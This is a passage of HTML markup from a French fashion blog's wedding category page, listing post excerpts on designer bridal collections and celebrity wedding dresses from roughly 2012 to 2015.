			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robes-de-mariee-delphine-manivet-2015/" title="Robes de mariée Delphine Manivet 2015">Robes de mariée Delphine Manivet 2015</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Delphine Manivet nous avait habitué à ses robes de mariée très bohèmes, mais pour sa collection printemps-été 2015, la créatrice joue aussi la carte du rétro et propose des&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robes-de-mariee-delphine-manivet-2015/" title="Robes de mariée Delphine Manivet 2015">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/ou-acheter-une-robe-de-mariee-delphine-manivet/" title="Où acheter une robe de mariée Delphine Manivet?">Où acheter une robe de mariée Delphine Manivet?</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Delphine Manivet est cette talentueuse créatrice française,qui , après avoir travaillé pour la maison de haute couture Rochas, lance en 2005 sa propre marque de robes de mariée très&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/ou-acheter-une-robe-de-mariee-delphine-manivet/" title="Où acheter une robe de mariée Delphine Manivet?">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robes-de-mariee-printemps-2015/" title="Robes de mariée printemps 2015">Robes de mariée printemps 2015</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Pour savoir quelle tendance en matière de robes de mariée nous réserve le printemps 2015 , c&rsquo;est au Bridal Show de New York, qui s&rsquo;est tenu en octobre dernier,&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robes-de-mariee-printemps-2015/" title="Robes de mariée printemps 2015">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robes-de-mariee-couture-hiver-20142015/" title="Robes de mariée Couture Hiver 2014/2015">Robes de mariée Couture Hiver 2014/2015</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/les-femmes-aiment-ca/" title="View all posts in Les femmes aiment ça">Les femmes aiment ça</a>, <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Les robes de mariée Couture de l&rsquo;hiver 2014 /2015 donnent le ton pour la saison. Si de moins en moins de défilés se terminent par une robe de mariée,&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robes-de-mariee-couture-hiver-20142015/" title="Robes de mariée Couture Hiver 2014/2015">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/se-marier-seule-c-est-possible/" title="Se marier seule, c&rsquo; est possible">Se marier seule, c&rsquo; est possible</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/les-femmes-aiment-ca/" title="View all posts in Les femmes aiment ça">Les femmes aiment ça</a>, <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Dans l&rsquo;univers du mariage, le 21eme siècle bouscule les bonnes vieilles traditions et le terme mariage prend des significations des plus variées. Après le mariage pour tous, qui a&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/se-marier-seule-c-est-possible/" title="Se marier seule, c&rsquo; est possible">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/defiles-de-robes-de-mariee-au-printemps-haussman/" title="Défilés de robes de mariée au Printemps Haussman">Défilés de robes de mariée au Printemps Haussman</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/mode/vetement/" title="View all posts in Vêtement">Vêtement</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Des défilés de robes de mariée auront lieu samedi 29 novembre dans le grand magasin Printemps du boulevard Haussmann  à Paris. On retrouvera également un atelier make-up Yves Saint-Laurent,&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/defiles-de-robes-de-mariee-au-printemps-haussman/" title="Défilés de robes de mariée au Printemps Haussman">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-mariee-kim-kardashian/" title="Robe de mariée de Kim Kardashian">Robe de mariée de Kim Kardashian</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La robe de mariée que Kim Kardashian portait lors de son union avec Kanye West était plus sobre qu&rsquo;à son habitude. Exit le décolleté plongeant, honneur au plastron en&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-mariee-kim-kardashian/" title="Robe de mariée de Kim Kardashian">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/la-robe-de-mariee-de-kate-becket/" title="La robe de mariée de Kate Becket">La robe de mariée de Kate Becket</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/les-femmes-aiment-ca/" title="View all posts in Les femmes aiment ça">Les femmes aiment ça</a>, <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Kate Becket va-t-elle épouser Rick Castle? c&rsquo;est la question que se pose l&rsquo;écrivain  à la fin de la saison 5. L&rsquo;enquêtrice est à un tournant de sa vie professionnelle&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/la-robe-de-mariee-de-kate-becket/" title="La robe de mariée de Kate Becket">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/mariage-pour-aux-grammy-awards-2014/" title="Mariage pour tous aux Grammy Awards 2014">Mariage pour tous aux Grammy Awards 2014</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Les Grammy Awards 2014 ont créé la surprise en célébrant une trentaine de « mariage pour tous » lors la soirée de remise des trophées. Cette version très américaine du mariage,&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/mariage-pour-aux-grammy-awards-2014/" title="Mariage pour tous aux Grammy Awards 2014">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robes-de-mariee-haute-couture-2014/" title="Robes de mariée Haute Couture 2014">Robes de mariée Haute Couture 2014</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/les-femmes-aiment-ca/" title="View all posts in Les femmes aiment ça">Les femmes aiment ça</a>, <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Les robes de mariée issues des défilés Haute Couture printemps-été 2014 ne sont plus aussi nombreuses qu&rsquo;avant. Certaines maisons comme Dior, Chanel ou Elie Saab finissent toujours leur défilé&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robes-de-mariee-haute-couture-2014/" title="Robes de mariée Haute Couture 2014">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/mariage-de-miss-france-2007-rachel-legrain-trapani-avec-aurelien-capoue/" title="Mariage de Miss France 2007 Rachel Legrain-Trapani avec Aurelien Capoue">Mariage de Miss France 2007 Rachel Legrain-Trapani avec Aurelien Capoue</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/belle-femme/" title="View all posts in Belle femme">Belle femme</a>, <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Le mariage de Miss France 2007 Rachel Legrain-Trapani avec Aurelien Capoue a eu lieu ce samedi 8 juin 2013 à St Florent le Viel. Originaire de cette petite ville&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/mariage-de-miss-france-2007-rachel-legrain-trapani-avec-aurelien-capoue/" title="Mariage de Miss France 2007 Rachel Legrain-Trapani avec Aurelien Capoue">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-de-mariee-de-madeleine-de-suede/" title="Robe de mariée de Madeleine de Suède">Robe de mariée de Madeleine de Suède</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La robe de mariée de Madeleine de Suède était à couper le souffle! Samedi 8 juin, Madeleine de Suède a épousé le financier américain Chris O&rsquo;Neill à Stockholm. Madeleine&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-de-mariee-de-madeleine-de-suede/" title="Robe de mariée de Madeleine de Suède">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robes-de-marie-haute-couture-printemps-201/" title="Robes de mariée Haute Couture Printemps 2013">Robes de mariée Haute Couture Printemps 2013</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Les robes de mariée Haute Couture Printemps 2013 sont souvent le clou des défilés. Certaines maisons ne font pas forcément une robe de mariée, mais on retrouve toujours parmi&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robes-de-marie-haute-couture-printemps-201/" title="Robes de mariée Haute Couture Printemps 2013">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-de-marie-elie-saab-printemps-2013/" title="Robe de mariée Elie Saab Printemps- Eté 2013">Robe de mariée Elie Saab Printemps- Eté 2013</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La robe de mariée Elie Saab Printemps- Eté 2013 a été une fois de plus le clou du défilé.			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-de-marie-elie-saab-printemps-2013/" title="Robe de mariée Elie Saab Printemps- Eté 2013">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-de-marie-christian-dior-printempset-2013/" title="Robe de mariée Christian Dior Printemps-Eté 2013">Robe de mariée Christian Dior Printemps-Eté 2013</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Il n&rsquo;y a pas une robe de mariée Christian Dior Printemps-Eté 2013 mais plusieurs . Si au cours de ce défilé Christian Dior Printemps-Eté 2013, aucun top model n&rsquo;est&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-de-marie-christian-dior-printempset-2013/" title="Robe de mariée Christian Dior Printemps-Eté 2013">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-de-marie-couture-jeanpaul-gaultier-2013/" title="Robe de mariée Couture Jean-Paul Gaultier Eté 2013">Robe de mariée Couture Jean-Paul Gaultier Eté 2013</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La robe de mariée Couture Jean-Paul Gaultier Eté 2013 nous propose un modèle inspiré de l&rsquo;Inde. Une fois de plus Jean-Paul Gaultier nous offre une création originale faite de&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-de-marie-couture-jeanpaul-gaultier-2013/" title="Robe de mariée Couture Jean-Paul Gaultier Eté 2013">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-de-marie-chanel-haute-couture-2013/" title="Robe de mariée Chanel Haute Couture Eté 2013">Robe de mariée Chanel Haute Couture Eté 2013</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La robe de mariée Chanel Haute Couture Eté 2013 met à l&rsquo;honneur les plumes, la dentelle et le voile.  A y regarder de plus près cette robes n&rsquo;en est&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-de-marie-chanel-haute-couture-2013/" title="Robe de mariée Chanel Haute Couture Eté 2013">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-de-mariee-danne-hathaway/" title="Robe de mariée d&rsquo;Anne Hathaway">Robe de mariée d&rsquo;Anne Hathaway</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La robe de mariée d&rsquo;Anne Hathaway était bien plus belle que celles qu&rsquo;elle a porté au cinéma. Signée Valentino, la robe de mariée d&rsquo;Anne Hathaway était vaporeuse et ornée&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-de-mariee-danne-hathaway/" title="Robe de mariée d&rsquo;Anne Hathaway">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-de-mariee-de-nathalie-portman/" title="Robe de mariée de Nathalie Portman">Robe de mariée de Nathalie Portman</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La robe de mariée de Natalie Portman était simple et élégante, dans l&rsquo;esprit de Black Swan.  Nathalie Portman et Benjamin Millepied se sont mariés à Big Sur, une ville&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-de-mariee-de-nathalie-portman/" title="Robe de mariée de Nathalie Portman">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/mariage-blake-lively-et-ryan-reynolds/" title="Mariage de Blake Lively et Ryan Reynolds">Mariage de Blake Lively et Ryan Reynolds</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La mariage de Blake Lively et Ryan Reynolds  a été célébré le dimanche 9 septembre. Les 2 acteurs de Green Lantern ont surpris tout le monde en organisant ce&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/mariage-blake-lively-et-ryan-reynolds/" title="Mariage de Blake Lively et Ryan Reynolds">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-de-mariee-de-clara-morgane/" title="Robe de mariée de Clara Morgane">Robe de mariée de Clara Morgane</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La robe de mariée de Clara Morgane était simple et de bon goût. Clara Morgane ex-star du porno s&rsquo;est mariée le 22 juin dernier au DJ Jey Didarko, de&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-de-mariee-de-clara-morgane/" title="Robe de mariée de Clara Morgane">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-de-mariee-de-camila-alves/" title="Robe de mariée de Camila Alves">Robe de mariée de Camila Alves</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La robe de mariée de Camila Alves, épouse de Matthew McConaughey depuis le 9  juin dernier, était étincelante. Pour ce grand jour Camila Alves, ex- top modèle, avait opté&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-de-mariee-de-camila-alves/" title="Robe de mariée de Camila Alves">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/mariage-de-britney-spears-et-jason-trawick/" title="Mariage de Britney Spears et Jason Trawick">Mariage de Britney Spears et Jason Trawick</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Le mariage de Britney Spears et Jason Trawick  ne devrait pas avoir lieu avant la fin du mois de septembre. Britney Spears et Jason Trawick aimerait un  mariage classique dans&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/mariage-de-britney-spears-et-jason-trawick/" title="Mariage de Britney Spears et Jason Trawick">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/mariage-d-halle-berry-et-olivier-martinez/" title="Mariage d&rsquo; Halle Berry et Olivier Martinez">Mariage d&rsquo; Halle Berry et Olivier Martinez</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Le mariage d&rsquo; Halle Berry et Olivier Martinez devrait avoir lieu  à Cap Town, en Afrique du Sud, là où ils se sont rencontrés. Halle Berry et Olivier Martinez  se&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/mariage-d-halle-berry-et-olivier-martinez/" title="Mariage d&rsquo; Halle Berry et Olivier Martinez">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/mariage-de-jessica-biel-et-justin-timberlake/" title="Mariage de Jessica Biel et Justin Timberlake">Mariage de Jessica Biel et Justin Timberlake</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Le mariage de Jessica Biel et Justin Timberlake est un des mariages les plus attendus de la planéte people. Jessica Biel et Justin Timberlake font connaissance en 2007. lors de&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/mariage-de-jessica-biel-et-justin-timberlake/" title="Mariage de Jessica Biel et Justin Timberlake">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/mariage-de-jean-luc-delarue-et-anissa-kehl/" title="Mariage de Jean-Luc Delarue et Anissa Kehl">Mariage de Jean-Luc Delarue et Anissa Kehl</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Le mariage de Jean-Luc Delarue et Anissa Kehl, s&rsquo;est déroulé le samedi 12 mai.  Anissa Kehl est une créatrice de bijoux avec qui Jean-Luc Delarue  vit depuis deux ans.			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/mariage-de-jean-luc-delarue-et-anissa-kehl/" title="Mariage de Jean-Luc Delarue et Anissa Kehl">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/mariage-d-angelina-jolie-et-brad-pitt/" title="Mariage d&rsquo; Angelina Jolie et Brad Pitt">Mariage d&rsquo; Angelina Jolie et Brad Pitt</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Le mariage d&rsquo; Angelina Jolie et Brad Pitt est un des plus attendu de l&rsquo;été 2012. Pour le moment rien ne filtre mais des rumeurs annoncent la date du 11&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/mariage-d-angelina-jolie-et-brad-pitt/" title="Mariage d&rsquo; Angelina Jolie et Brad Pitt">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-de-mariee-hiver/" title="Robe de mariée hiver">Robe de mariée hiver</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Voici une sélection de robe de mariée hiver : La robe de mariée est clôture généralement les défilés haute couture. Toutes ces robes ont été présentées lors de la&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-de-mariee-hiver/" title="Robe de mariée hiver">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-de-mariee-hiver-dior/" title="Robe de mariée hiver Dior">Robe de mariée hiver Dior</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La robe de mariée hiver Dior est propre à l&rsquo;esprit Dior : Raf Simons, le nouveau directeur artistique de la maison Christian Dior, propose une robe de mariée simple&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-de-mariee-hiver-dior/" title="Robe de mariée hiver Dior">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-de-mariee-hiver-jean-paul-gaultier/" title="Robe de mariée hiver Jean-Paul Gaultier">Robe de mariée hiver Jean-Paul Gaultier</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Découvrez la robe de mariée hiver Jean-Paul Gaultier : La robe de mariée hiver Jean-Paul Gaultier s&rsquo;inspire des dandys du 19è siècle. Jean-Paul Gaultier propose une robe manteau queue&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-de-mariee-hiver-jean-paul-gaultier/" title="Robe de mariée hiver Jean-Paul Gaultier">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-de-mariee-hiver-russe/" title="Robe de mariée hiver russe">Robe de mariée hiver russe</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La robe de mariée hiver russe de Ulyana Sergeenko : Ulyana Sergeenko couturier russe propose une robe de mariée chaude adaptée à un hiver rigoureux. La robe de mariée hiver&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/robe-de-mariee-hiver-russe/" title="Robe de mariée hiver russe">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/robe-de-mariee-hiver-christian-josse/" title="Robe de mariée hiver Christian Josse">Robe de mariée hiver Christian Josse</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mariage/" title="View all posts in Mariage">Mariage</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a>, <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
